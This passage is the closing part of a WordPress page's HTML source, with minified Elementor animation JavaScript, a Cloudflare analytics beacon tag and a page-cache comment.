e.classList.remove("elementor-invisible");e.classList.remove(i),s&&e.classList.remove(s),s=i;let o=setTimeout(()=>{e.classList.remove("elementor-invisible"),e.classList.add("animated",i),l(e,t)},n);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(o)})}function o(e="mobile"){let n=[""];switch(e){case"mobile":n.unshift("_mobile");case"tablet":n.unshift("_tablet");case"desktop":n.unshift("_desktop")}let i=[];return["animation","_animation"].forEach(t=>{n.forEach(e=>{i.push(t+e)})}),i}function l(e,t){o().forEach(e=>delete t[e]),e.dataset.settings=JSON.stringify(t)}document.addEventListener("DOMContentLoaded",t)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c19ec90c7d74796bd4fe14fabbf286f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Fastest Cache file was created in 0.396 seconds, on  @  -->